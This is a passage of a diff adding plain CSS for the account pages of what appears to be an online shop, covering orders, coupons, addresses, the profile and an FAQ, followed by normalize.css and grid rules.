+    resize: none
+}
+
+.account__form-group--offset textarea {
+    display: block;
+    min-height: 160px
+}
+
+.account__form-group--offset .error {
+    font-size: 12px;
+    padding: 5px 0
+}
+
+.account__form-group--offset.required input {
+    border-color: #ee7a84
+}
+
+.account__form-group--offset .select2 {
+    display: block
+}
+
+.account__form-group--offset .select2 .select2-selection__rendered {
+    line-height: 38px
+}
+
+.account__form-group--offset .select2 .select2-selection--single, .account__form-group--offset .select2 .select2-selection__arrow {
+    height: 38px
+}
+
+.account__form-group--offset label {
+    margin-bottom: 10px;
+    display: block
+}
+
+.account__form-group__button {
+    margin-top: 28px
+}
+
+.account__form-group__file {
+    float: left
+}
+
+.account__form-group__file__button {
+    display: inline-block;
+    padding: 6px 29px;
+    margin-top: 10px;
+    font-size: 16px;
+    color: #9b9b9b;
+    background: #fff;
+    border: 1px solid #9b9b9b;
+    border-radius: 3px
+}
+
+.account__form-group__file__name {
+    margin-top: 10px;
+    font-size: 13px;
+    font-weight: 200;
+    color: #ababab
+}
+
+.account__form-group__file__input {
+    position: absolute;
+    visibility: hidden
+}
+
+input:not([type=radio]):not([type=checkbox]):not(".subscribe__input"):not(".search__input") {
+    height: 35px;
+    line-height: 35px
+}
+
+.account {
+    padding: 80px 0
+}
+
+.account b {
+    font-weight: 600
+}
+
+@media (max-width: 767px) {
+    .account {
+        padding-top: 40px
+    }
+}
+
+.account-link a {
+    color: #d8292f;
+    text-decoration: underline
+}
+
+.bold-italic-link a {
+    font-style: italic
+}
+
+.bold-italic-link a, .bold-link a {
+    font-weight: 700;
+    color: #d8292f;
+    text-decoration: underline
+}
+
+.account-border, .account-usermenu {
+    border: 1px solid #31363a;
+    padding: 30px;
+    position: relative
+}
+
+@media (max-width: 767px) {
+    .account-usermenu {
+        position: fixed;
+        top: 0;
+        left: -100%;
+        right: 100%;
+        bottom: 0;
+        color: #fff;
+        background: #000;
+        z-index: 9999;
+        overflow-y: auto;
+        transition: .2s
+    }
+
+    .account-usermenu.open {
+        left: 0;
+        right: 60px
+    }
+
+    .account-usermenu:after {
+        display: none
+    }
+}
+
+.account-usermenu__avatar {
+    border: 1px solid #31363a;
+    padding: 30px;
+    position: relative;
+    border-radius: 52px;
+    overflow: hidden;
+    position: absolute;
+    top: -52px;
+    left: 0;
+    right: 0;
+    width: 104px;
+    height: 104px;
+    padding: 0;
+    margin: auto;
+    background-color: #fff;
+    z-index: 2
+}
+
+@media (max-width: 767px) {
+    .account-usermenu__avatar {
+        display: none
+    }
+}
+
+.account-usermenu__avatar_swap {
+    width: 90px;
+    height: 90px;
+    margin: 5px;
+    overflow: hidden;
+    border-radius: 100px;
+    background-position: 50%;
+    background-size: cover
+}
+
+.account-usermenu__info {
+    font-weight: 100;
+    margin-top: 30px;
+    margin-bottom: 25px;
+    font-size: 14px;
+    text-align: center;
+    border-bottom: 1px solid #9b9b9b;
+    padding-bottom: 10px
+}
+
+.account-usermenu__info span {
+    display: block;
+    font-weight: 400;
+    letter-spacing: 1px;
+    font-size: 30px
+}
+
+@media (max-width: 1199px) {
+    .account-usermenu__info span {
+        font-size: 16px
+    }
+}
+
+@media (max-width: 767px) {
+    .account-usermenu__info {
+        margin-top: 10px;
+        text-align: left;
+        font-size: 10px;
+        color: #8a8a8a
+    }
+
+    .account-usermenu__info span {
+        font-size: 12px;
+        color: #fff
+    }
+}
+
+.account-container__header {
+    border-bottom: 2px solid #31363a;
+    overflow: hidden;
+    margin-top: -33px;
+    margin-bottom: 33px
+}
+
+@media (max-width: 767px) {
+    .account-container__header:after {
+        display: none
+    }
+}
+
+.account-container__header__left {
+    font-weight: 400;
+    letter-spacing: 5px;
+    float: left;
+    font-size: 24px
+}
+
+@media (max-width: 767px) {
+    .account-container__header__left {
+        float: none
+    }
+}
+
+.account-container__header__right {
+    font-weight: 100;
+    letter-spacing: .01;
+    padding-top: 5px;
+    float: right;
+    font-size: 18px
+}
+
+@media (max-width: 767px) {
+    .account-container__header__right {
+        float: none
+    }
+}
+
+.account-warning {
+    overflow: hidden;
+    border: 1px solid #9b9b9b;
+    padding: 15px 10px;
+    font-size: 13px
+}
+
+.account-warning a {
+    font-weight: 700;
+    color: #d8292f;
+    text-decoration: underline
+}
+
+.account-warning--lg {
+    overflow: hidden;
+    border: 1px solid #9b9b9b;
+    padding: 15px 10px;
+    font-size: 13px;
+    padding: 30px 10px
+}
+
+.account-warning--lg a {
+    font-weight: 700;
+    color: #d8292f;
+    text-decoration: underline
+}
+
+.account-warning__title {
+    letter-spacing: 5px;
+    font-size: 24px;
+    color: #fff;
+    text-align: center
+}
+
+.account-warning__desc {
+    font-size: 13px;
+    float: none;
+    margin-top: 20px;
+    margin-bottom: 20px;
+    text-align: center
+}
+
+.account-warning__status {
+    background: hsla(0, 0%, 59%, .05);
+    border: 1px solid #e8e8e8;
+    font-size: 13px;
+    float: none;
+    padding: 30px 0;
+    margin-top: 50px;
+    margin-bottom: 30px
+}
+
+.account-warning__status b {
+    font-weight: 600;
+    font-size: 13px
+}
+
+.account-warning__status div {
+    margin: 0 65px
+}
+
+.account-warning__status .account-container__icon {
+    border: 3px solid #fff;
+    position: absolute;
+    top: -30px;
+    margin: auto;
+    left: 0;
+    right: 0
+}
+
+.account-warning__status .account-container__icon .fa {
+    margin: -7px;
+    font-size: 36px
+}
+
+.account-warning__status .account-warning__status__title {
+    margin-top: 10px
+}
+
+.account-warning__status .account-warning__status__address {
+    margin-top: 25px
+}
+
+.account-container__title {
+    letter-spacing: 5px;
+    font-size: 24px;
+    line-height: 50px;
+    margin-left: 15px
+}
+
+@media (max-width: 767px) {
+    .account-container__title {
+        line-height: 37px;
+        letter-spacing: 0;
+        font-size: 20px
+    }
+}
+
+@media (max-width: 1199px) {
+    .account-container__title {
+        font-size: 22px;
+        letter-spacing: 0
+    }
+}
+
+.account-container__light {
+    font-size: 13px;
+    line-height: 25px;
+    margin-left: 15px
+}
+
+.account-container__light b {
+    font-weight: 700
+}
+
+.account-container__light a {
+    font-weight: 700;
+    color: #d8292f;
+    text-decoration: underline
+}
+
+.account-container__icon {
+    border-radius: 50px;
+    background-color: #9c9c9c;
+    display: inline-block;
+    padding: 12px;
+    width: 53px;
+    height: 53px;
+    text-align: center
+}
+
+.account-container__icon .fa {
+    font-size: 24px;
+    color: #fff
+}
+
+.account-container__icon .fa.flip {
+    transform: scaleX(-1)
+}
+
+@media (max-width: 767px) {
+    .account-container__icon {
+        width: 40px;
+        height: 40px;
+        padding: 11px
+    }
+
+    .account-container__icon .fa {
+        font-size: 18px
+    }
+}
+
+.account-usermenu__list-container {
+    margin-bottom: 30px
+}
+
+.account-usermenu__list-container span {
+    font-weight: 600;
+    font-size: 14px;
+    margin-bottom: 5px;
+    display: block
+}
+
+.account-usermenu__list-container__menu li {
+    line-height: 30px
+}
+
+.account-usermenu__list-container__menu li a {
+    font-size: 13px;
+    transition: .2s
+}
+
+.account-usermenu__list-container__menu li a .fa {
+    font-size: 12px;
+    width: 25px;
+    text-align: center;
+    transition: .2s;
+    color: #9b9b9b
+}
+
+.account-usermenu__list-container__menu li a .fa.flip {
+    transform: scaleX(-1)
+}
+
+.account-usermenu__list-container__menu li a.active, .account-usermenu__list-container__menu li a:hover {
+    font-weight: 700
+}
+
+.account-container__summary {
+    overflow: hidden;
+    margin-top: 25px;
+    padding-top: 10px;
+    margin-bottom: 20px
+}
+
+.account-container__box {
+    position: relative;
+    border: 1px solid #9b9b9b;
+    padding-bottom: 25px;
+    padding-left: 25px;
+    padding-right: 25px;
+    margin-bottom: 15px;
+    margin-top: 15px
+}
+
+.account-container__box:last-child {
+    margin-right: 0
+}
+
+.account-container__box:first-child {
+    margin-left: 0
+}
+
+.account-container__box .account-container__icon {
+    position: absolute;
+    top: -25px;
+    margin: auto;
+    left: 0;
+    right: 0
+}
+
+.account-container__box a {
+    font-weight: 700;
+    color: #d8292f;
+    text-decoration: underline;
+    font-style: italic
+}
+
+@media (max-width: 1199px) and (min-width: 768px) {
+    .account-container__box--index {
+        height: 395px
+    }
+}
+
+.account-summary__box__title {
+    font-weight: 100;
+    letter-spacing: 5px;
+    text-align: center;
+    padding-top: 40px;
+    padding-bottom: 30px;
+    font-size: 24px
+}
+
+@media (max-width: 1199px) {
+    .account-summary__box__title {
+        letter-spacing: 0
+    }
+}
+
+.account-container__box__description {
+    text-align: center;
+    font-size: 13px;
+    height: 103px;
+    border-bottom: 1px solid #9b9b9b;
+    padding-bottom: 30px;
+    margin-bottom: 30px
+}
+
+.account-container__box__description.no-border {
+    border: 0;
+    margin-bottom: 25px
+}
+
+@media (max-width: 1199px) {
+    .account-container__box__description {
+        height: auto
+    }
+}
+
+.account-container__box__bottom {
+    font-size: 13px
+}
+
+.account-container__box__phone {
+    font-size: 30px;
+    text-align: center
+}
+
+@media (max-width: 767px) {
+    .account-container__box__phone {
+        font-size: 18px
+    }
+}
+
+.account-container__box__bottom__price {
+    font-size: 25px;
+    text-align: right
+}
+
+.account-box {
+    border: 1px solid #31363a;
+    padding: 30px;
+    position: relative;
+    font-size: 13px
+}
+
+.account-box span {
+    display: block;
+    padding-bottom: 25px;
+    margin-bottom: 10px;
+    border-bottom: 1px solid #9b9b9b
+}
+
+.account-box__text a {
+    font-weight: 700;
+    color: #d8292f;
+    text-decoration: underline;
+    font-style: italic
+}
+
+.account-box__title {
+    font-weight: 100;
+    font-size: 20px;
+    letter-spacing: 5px;
+    margin-bottom: 15px
+}
+
+.account-form-box {
+    padding: 30px
+}
+
+.center-div {
+    float: none;
+    margin: auto
+}
+
+.radio-with-margin {
+    display: inline-block;
+    margin-bottom: 10px;
+    margin-right: 15px;
+    float: left
+}
+
+.account-sss__content a {
+    text-decoration: underline
+}
+
+.account-usermenu__info .account-usermenu__info-last-name {
+    display: inline
+}
+
+.account-usermenu__info-last-name.small {
+    font-size: 18px
+}
+
+.account-orders {
+    margin-top: 25px;
+    border: 1px solid #e8e8e8;
+    padding: 15px 30px;
+    color: #5c5c5c
+}
+
+@media (max-width: 767px) {
+    .account-orders {
+        padding: 15px
+    }
+}
+
+.account-orders__pagination {
+    overflow: hidden;
+    margin-bottom: 15px
+}
+
+.account-orders__pagination ul li {
+    float: left;
+    margin-right: 10px
+}
+
+.account-orders__pagination ul li a {
+    display: block;
+    font-size: 16px;
+    width: 35px;
+    height: 35px;
+    line-height: 35px;
+    text-align: center
+}
+
+.account-orders__pagination ul li a:hover {
+    color: #fff
+}
+
+.account-orders__pagination ul li:last-child {
+    margin-right: 0
+}
+
+.account-orders__pagination ul li.active a {
+    color: #fff
+}
+
+.account-orders__pagination ul li.last a, .account-orders__pagination ul li.next a {
+    font-size: 18px;
+    background-color: #eee
+}
+
+.account-orders__pagination ul li.last a:hover, .account-orders__pagination ul li.next a:hover {
+    background-color: #f7f7f7
+}
+
+.account-orders__products li {
+    zoom: 1;
+    border-top: 1px solid #9b9b9b;
+    padding: 15px 0
+}
+
+.account-orders__products li:after, .account-orders__products li:before {
+    content: "";
+    display: table
+}
+
+.account-orders__products li:after {
+    clear: both
+}
+
+.account-orders__products li a {
+    color: #d8292f;
+    text-decoration: underline
+}
+
+.account-orders__products li:last-child {
+    border-bottom: 1px solid #e8e8e8;
+    margin-bottom: 15px
+}
+
+.account-orders__products li .disable {
+    opacity: .2
+}
+
+.account-orders__products__description {
+    font-size: 13px;
+    padding-top: 5px;
+    padding-left: 20px
+}
+
+.account-orders__products__description a {
+    color: #4a4a4a !important;
+    font-weight: 600
+}
+
+.account-orders__products__status {
+    font-size: 16px;
+    text-align: center;
+    line-height: 70px
+}
+
+.account-orders__products__status.status-400, .account-orders__products__status.status-450, .account-orders__products__status.status-500, .account-orders__products__status.status-540, .account-orders__products__status.status-550 {
+    color: #60af0a
+}
+
+.account-orders__products__status.status-100, .account-orders__products__status.status-600 {
+    color: #d31129
+}
+
+@media (max-width: 767px) {
+    .account-orders__products__status {
+        text-align: center;
+        line-height: 2
+    }
+}
+
+.account-orders__products__price {
+    font-weight: 600;
+    font-size: 18px;
+    text-align: right;
+    line-height: 70px
+}
+
+@media (max-width: 767px) {
+    .account-orders__products__price {
+        text-align: center;
+        line-height: 2
+    }
+}
+
+.account-orders-detail {
+    margin-top: 25px;
+    border: 1px solid #e8e8e8;
+    padding: 15px 30px;
+    color: #5c5c5c;
+    margin-top: 0;
+    margin-bottom: 25px
+}
+
+@media (max-width: 767px) {
+    .account-orders-detail {
+        padding: 15px
+    }
+}
+
+.account-orders-detail .account-orders__products li .account-orders__products__description {
+    padding-top: 15px;
+    font-weight: 600
+}
+
+.account-orders-detail .account-orders__products li:first-child {
+    border-top: 0
+}
+
+.account-orders-detail__pricetable {
+    font-size: 13px
+}
+
+.account-orders-detail__pricetable tr {
+    line-height: 40px
+}
+
+.account-orders-detail__pricetable tr td, .account-orders-detail__pricetable tr th {
+    text-align: right
+}
+
+.account-orders-detail__pricetable tr:last-child {
+    border-top: 1px solid #e8e8e8;
+    line-height: 60px
+}
+
+.account-orders-detail__pricetable tr:last-child td, .account-orders-detail__pricetable tr:last-child th {
+    font-weight: 600
+}
+
+.account-orders-detail__pricetable tr:last-child td {
+    font-size: 18px
+}
+
+.account-orders-detail__select {
+    width: 100%
+}
+
+.account__form-group__action-select {
+    width: 145px
+}
+
+.account-orders-header {
+    zoom: 1;
+    margin-top: 25px;
+    margin-bottom: 10px
+}
+
+.account-orders-header:after, .account-orders-header:before {
+    content: "";
+    display: table
+}
+
+.account-orders-header:after {
+    clear: both
+}
+
+.account-orders__empty {
+    text-align: center;
+    font-weight: 100;
+    font-size: 24px;
+    padding: 0 0 30px;
+    color: #ee7a84
+}
+
+.account-orders-cancellation {
+    margin-top: 15px
+}
+
+.account-orders-cancellation a {
+    text-decoration: underline;
+    font-style: italic;
+    font-size: 13px
+}
+
+.account-orders-cancellation button {
+    background-color: #ee7a84;
+    color: #fff;
+    font-size: 16px;
+    padding: 8px 25px
+}
+
+.account-orders-cancellation button:disabled {
+    background-color: #ccc
+}
+
+.account-orders__products-checkbox {
+    padding-top: 30px;
+    padding-bottom: 30px
+}
+
+.account-orders-cancellation__footer {
+    padding: 20px 0
+}
+
+.account-orders-cancellation__footer label {
+    margin-top: 10px;
+    display: inline-block;
+    margin-right: 15px
+}
+
+.account-orders-cancellation__footer__up {
+    display: block;
+    padding: 10px
+}
+
+.account__form-group__error {
+    color: #ee7a84;
+    text-align: center;
+    margin: 10px
+}
+
+.account__form-group__success {
+    color: #ee7a84;
+    text-align: center;
+    margin: 10px;
+    color: #60af0a
+}
+
+.account__form-cancel {
+    color: #60af0a;
+    padding: 10px;
+    text-align: center
+}
+
+.account__orders__icon {
+    margin-top: -3px
+}
+
+.order-item-meta {
+    margin-bottom: 8px
+}
+
+.account-orders__contract {
+    padding-left: 0
+}
+
+.account-orders__contract a {
+    text-decoration: underline
+}
+
+.account-contact {
+    margin-top: 25px
+}
+
+.account-contact__left {
+    background: hsla(0, 0%, 59%, .05);
+    border: 1px solid #9b9b9b
+}
+
+.account-contact__right .account-container__box {
+    margin: 0;
+    margin-bottom: 25px
+}
+
+.account-contact__right .account-container__box .account-summary__box__title {
+    font-weight: 400;
+    padding-top: 15px;
+    padding-bottom: 25px
+}
+
+.account-contact__right .account-container__box .account-container__box__description {
+    margin-bottom: 36px
+}
+
+.contact-form {
+    font-size: 13px;
+    padding: 10px 60px;
+    margin-bottom: 15px
+}
+
+@media (max-width: 767px) {
+    .contact-form {
+        padding: 10px 15px
+    }
+}
+
+.full-width-form {
+    padding: 60px
+}
+
+.account-contact__success {
+    display: none;
+    padding: 60px 0 85px;
+    background: rgba(238, 121, 132, .05);
+    text-align: center;
+    margin-top: 25px;
+    background-image: linear-gradient(90deg, rgba(164, 60, 140, .98), #d23f49);
+    color: #fff
+}
+
+.account-contact__success__box {
+    max-width: 90%;
+    margin: 0 auto
+}
+
+.account-contact__success__check {
+    display: inline-block;
+    width: 50px;
+    height: 50px;
+    padding-top: 4px;
+    color: #fff;
+    font-size: 36px;
+    border: 3px solid #fff;
+    border-radius: 100%
+}
+
+.account-contact__success__title {
+    margin-top: 30px;
+    font-size: 24px;
+    color: #fff
+}
+
+.account-contact__success__description {
+    max-width: 345px;
+    margin: 25px auto;
+    font-size: 13px
+}
+
+.account-contact__success__redirect {
+    display: inline-block;
+    padding: 10px 20px;
+    font-size: 16px;
+    color: #fff
+}
+
+.account-contact__success__redirect:focus, .account-contact__success__redirect:hover {
+    color: #fff
+}
+
+.account-address {
+    margin-top: 35px
+}
+
+.account-address .account-container__box b {
+    font-weight: 700
+}
+
+.account-address .account-container__box .account-container__icon {
+    color: #fff;
+    font-size: 24px;
+    padding: 10px
+}
+
+.account-address .account-container__box .account-container__icon.active, .account-address .account-container__box .account-container__icon:hover {
+    background-color: #ee7a84
+}
+
+@media (max-width: 767px) {
+    .account-address .account-container__box .account-container__icon {
+        font-size: 18px;
+        padding-top: 8px
+    }
+}
+
+.account-address .account-container__box .account-container__box__description {
+    text-align: left;
+    height: 103px
+}
+
+.account-address .account-container__box .account-container__box__description b {
+    display: block
+}
+
+.account-address .account-container__box .container__box__description--line {
+    text-align: center;
+    padding: 125px 0 105px
+}
+
+.account-address .account-summary__box__title {
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis
+}
+
+.account-address__loading {
+    padding: 25px
+}
+
+.js-address-form__full-loading {
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    left: 0;
+    top: 0;
+    z-index: 10;
+    background-color: rgba(0, 0, 0, .53);
+    padding: 45%
+}
+
+.jconfirm-box {
+    width: 300px;
+    height: 220px;
+    border-radius: 0 !important;
+    padding: 0 0 20px !important
+}
+
+.jconfirm-title {
+    width: 100%;
+    padding-bottom: 0 !important
+}
+
+.jconfirm-title .confirm-title {
+    width: 100%;
+    font-size: 20px;
+    padding: 20px 0;
+    border-bottom: 1px solid #d8d8d8;
+    text-align: center;
+    font-weight: 600
+}
+
+.jconfirm-content-pane {
+    margin: 30px 0 !important
+}
+
+.jconfirm-content-pane .jconfirm-content {
+    text-align: center;
+    padding: 0 20px;
+    font-size: 13px
+}
+
+.jconfirm-buttons {
+    float: none !important;
+    margin: 0 auto;
+    text-align: center
+}
+
+.jconfirm-buttons > button.btn {
+    width: 90px !important;
+    font-weight: 200 !important;
+    font-size: 16px !important;
+    border-radius: 0 !important
+}
+
+.jconfirm-buttons .btn-confirm {
+    background-color: #ee7a84;
+    color: #fff
+}
+
+.jconfirm-buttons .btn-cancel {
+    background-color: transparent;
+    color: #9b9b9b;
+    border: 1px solid #9b9b9b !important
+}
+
+.jconfirm-buttons > button.jconfirm-buttons__continue {
+    width: auto !important;
+    margin-right: 5px;
+    background-color: transparent
+}
+
+.jconfirm-buttons > button.jconfirm-buttons__basket {
+    width: auto !important;
+    color: #fff
+}
+
+.account-sss {
+    zoom: 1;
+    margin-top: 25px;
+    border: 1px solid #9b9b9b;
+    padding: 25px
+}
+
+.account-sss:after, .account-sss:before {
+    content: "";
+    display: table
+}
+
+.account-sss:after {
+    clear: both
+}
+
+.account-sss__list {
+    margin: 0 0 35px
+}
+
+.account-sss__list--label {
+    font-weight: 100;
+    font-size: 24px;
+    letter-spacing: 5px;
+    margin-bottom: 10px
+}
+
+.account-sss__list--link {
+    position: relative;
+    display: block;
+    font-size: 13px;
+    padding: 11px 11px 11px 20px
+}
+
+.account-sss__list--link:after {
+    position: absolute;
+    left: 0;
+    top: 10px;
+    display: inline-block;
+    font: normal normal normal 14px/1 FontAwesome;
+    content: "\F0DA";
+    font-size: 20px;
+    transition: .2s
+}
+
+.account-sss__list--link.js-active:after {
+    transform: rotate(90deg)
+}
+
+.account-sss__list--link.js-active {
+    font-weight: 700
+}
+
+.account-sss__content {
+    padding: 0 0 15px 20px;
+    display: none
+}
+
+.account-sss__content p {
+    color: #615e62;
+    font-size: 13px;
+    margin-bottom: 20px
+}
+
+.account-sss__content p:last-child {
+    margin-bottom: 0
+}
+
+.account-sss__content p strong {
+    font-weight: 700
+}
+
+.account-coupons {
+    margin-top: 25px
+}
+
+.account-warning__price-bold {
+    font-size: 36px;
+    font-weight: 700;
+    padding-left: 10px
+}
+
+.account-coupons__list {
+    margin-bottom: 25px
+}
+
+.account-coupons__list--container {
+    border: 1px solid #9b9b9b;
+    padding: 25px
+}
+
+.account-coupons__no-coupons {
+    width: 100%;
+    color: #ee7a84;
+    text-align: center;
+    margin-top: 20px;
+    margin-bottom: 20px
+}
+
+.account-coupons__list--container__table {
+    width: 100%;
+    font-size: 13px
+}
+
+.account-coupons__list--container__table thead th {
+    font-weight: 100;
+    color: #b55457;
+    text-align: left
+}
+
+.account-coupons__list--container__table tr {
+    line-height: 40px
+}
+
+.account-coupons__list__title {
+    font-weight: 100;
+    font-size: 24px;
+    letter-spacing: 5px;
+    margin-bottom: 10px
+}
+
+.account-coupons__list--container__bottom {
+    font-weight: 600;
+    border-top: 1px solid #e8e8e8;
+    text-align: right;
+    margin-top: 25px;
+    padding-top: 20px
+}
+
+.account-coupons__list--container__bottom b {
+    font-size: 18px;
+    margin-left: 25px
+}
+
+.account-delivery-conditions {
+    zoom: 1;
+    margin-top: 25px;
+    border: 1px solid #9b9b9b;
+    padding: 30px 25px
+}
+
+.account-delivery-conditions p {
+    font-size: 13px;
+    margin-bottom: 20px
+}
+
+.account-profile {
+    padding-top: 80px
+}
+
+.account-profile__avatar {
+    border: 1px solid #9b9b9b;
+    padding: 30px;
+    position: relative;
+    border-radius: 52px;
+    background-clip: padding-box;
+    overflow: hidden;
+    position: absolute;
+    top: -52px;
+    left: 0;
+    right: 0;
+    width: 104px;
+    height: 104px;
+    padding: 0;
+    margin: auto;
+    background-color: #fff;
+    z-index: 2
+}
+
+.account-profile__avatar:after {
+    content: "";
+    position: absolute;
+    top: 3px;
+    left: 3px;
+    bottom: 3px;
+    right: 3px;
+    border: none;
+    z-index: -3
+}
+
+.account-profile__add_avatar {
+    margin: 20px;
+    text-align: center
+}
+
+.account-profile__add_avatar .account__form-group__file__text {
+    font-style: italic;
+    position: absolute;
+    width: 50px
+}
+
+.account-profile__add_avatar i {
+    font-size: 22px;
+    cursor: pointer;
+    position: absolute;
+    top: 66px;
+    left: 41px;
+    color: #9b9b9b
+}
+
+.account-profile__avatar:after {
+    border-radius: 52px;
+    background-clip: padding-box
+}
+
+.account-profile__avatar_swap {
+    width: 90px;
+    height: 90px;
+    margin: 5px;
+    overflow: hidden;
+    border-radius: 100px;
+    background-position: 50%;
+    background-size: cover
+}
+
+.js-gender-wrapper {
+    display: inline
+}
+
+.js-gender-wrapper input {
+    margin-left: 20px
+}
+
+.js-gender-wrapper label {
+    text-transform: capitalize
+}
+
+.ui-widget-header, .ui-widget-header select {
+    background-color: #fff
+}
+
+.account__form--input-grup, .js-account-profile-datepicker {
+    position: relative
+}
+
+.account__form--input-grup i {
+    position: absolute;
+    top: 8px;
+    right: 10px;
+    font-size: 20px
+}
+
+@charset "UTF-8";
+html {
+    font-family: sans-serif;
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+body {
+    margin: 0
+}
+
+article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
+    display: block
+}
+
+audio, canvas, progress, video {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+[hidden], template {
+    display: none
+}
+
+a {
+    background-color: transparent
+}
+
+a:active, a:hover {
+    outline: 0
+}
+
+abbr[title] {
+    border-bottom: 1px dotted
+}
+
+b, strong {
+    font-weight: bold
+}
+
+dfn {
+    font-style: italic
+}
+
+h1 {
+    font-size: 2em;
+    margin: .67em 0
+}
+
+mark {
+    background: #ff0;
+    color: #000
+}
+
+small {
+    font-size: 80%
+}
+
+sub, sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline
+}
+
+sup {
+    top: -0.5em
+}
+
+sub {
+    bottom: -0.25em
+}
+
+img {
+    border: 0
+}
+
+svg:not(:root) {
+    overflow: hidden
+}
+
+figure {
+    margin: 1em 40px
+}
+
+hr {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    height: 0
+}
+
+pre {
+    overflow: auto
+}
+
+code, kbd, pre, samp {
+    font-family: monospace, monospace;
+    font-size: 1em
+}
+
+button, input, optgroup, select, textarea {
+    color: inherit;
+    font: inherit;
+    margin: 0
+}
+
+button {
+    overflow: visible
+}
+
+button, select {
+    text-transform: none
+}
+
+button, html input[type="button"], input[type="reset"], input[type="submit"] {
+    -webkit-appearance: button;
+    cursor: pointer
+}
+
+button[disabled], html input[disabled] {
+    cursor: default
+}
+
+button::-moz-focus-inner, input::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+input {
+    line-height: normal
+}
+
+input[type="checkbox"], input[type="radio"] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0
+}
+
+input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
+    height: auto
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box
+}
+
+input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+fieldset {
+    border: 1px solid #c0c0c0;
+    margin: 0 2px;
+    padding: .35em .625em .75em
+}
+
+legend {
+    border: 0;
+    padding: 0
+}
+
+textarea {
+    overflow: auto
+}
+
+optgroup {
+    font-weight: bold
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing: 0
+}
+
+td, th {
+    padding: 0
+}
+
+* {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+*:before, *:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+html {
+    font-size: 10px;
+    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
+}
+
+body {
+    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+    font-size: 14px;
+    line-height: 1.42857143;
+    color: #333333;
+    background-color: #ffffff
+}
+
+input, button, select, textarea {
+    font-family: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+a {
+    color: #337ab7;
+    text-decoration: none
+}
+
+a:hover, a:focus {
+    color: #23527c;
+    text-decoration: underline
+}
+
+a:focus {
+    outline: 5px auto -webkit-focus-ring-color;
+    outline-offset: -2px
+}
+
+figure {
+    margin: 0
+}
+
+img {
+    vertical-align: middle
+}
+
+.img-responsive {
+    display: block;
+    max-width: 100%;
+    height: auto
+}
+
+.img-rounded {
+    border-radius: 6px
+}
+
+.img-thumbnail {
+    padding: 4px;
+    line-height: 1.42857143;
+    background-color: #ffffff;
+    border: 1px solid #dddddd;
+    border-radius: 4px;
+    -webkit-transition: all .2s ease-in-out;
+    -o-transition: all .2s ease-in-out;
+    transition: all .2s ease-in-out;
+    display: inline-block;
+    max-width: 100%;
+    height: auto
+}
+
+.img-circle {
+    border-radius: 50%
+}
+
+hr {
+    margin-top: 20px;
+    margin-bottom: 20px;
+    border: 0;
+    border-top: 1px solid #eeeeee
+}
+
+.sr-only {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    margin: -1px;
+    padding: 0;
+    overflow: hidden;
+    clip: rect(0, 0, 0, 0);
+    border: 0
+}
+
+.sr-only-focusable:active, .sr-only-focusable:focus {
+    position: static;
+    width: auto;
+    height: auto;
+    margin: 0;
+    overflow: visible;
+    clip: auto
+}
+
+[role="button"] {
+    cursor: pointer
+}
+
+.container {
+    margin-right: auto;
+    margin-left: auto;
+    padding-left: .7rem;
+    padding-right: .7rem
+}
+
+@media (min-width: 768px) {
+    .container {
+        width: 750px
+    }
+}
+
+@media (min-width: 992px) {
+    .container {
+        width: 970px
+    }
+}
+
+@media (min-width: 1200px) {
+    .container {
+        width: 1170px
+    }
+}
+
+.container-fluid {
+    margin-right: auto;
+    margin-left: auto;
+    padding-left: .7rem;
+    padding-right: .7rem
+}
+
+.row {
+    margin-left: -0.7rem;
+    margin-right: -0.7rem
+}
+
+.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
+    position: relative;
+    min-height: 1px;
+    padding-left: .7rem;
+    padding-right: .7rem
+}
+
+.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
+    float: left
+}
+
+.col-xs-12 {
+    width: 100%
+}
+
+.col-xs-11 {
+    width: 91.66666667%
+}
+
+.col-xs-10 {
+    width: 83.33333333%
+}
+
+.col-xs-9 {
+    width: 75%
+}
+
+.col-xs-8 {
+    width: 66.66666667%
+}
+
+.col-xs-7 {
+    width: 58.33333333%
+}
+
+.col-xs-6 {
+    width: 50%
+}
+
+.col-xs-5 {
+    width: 41.66666667%
+}
+
+.col-xs-4 {
+    width: 33.33333333%
+}
+
+.col-xs-3 {
+    width: 25%
+}
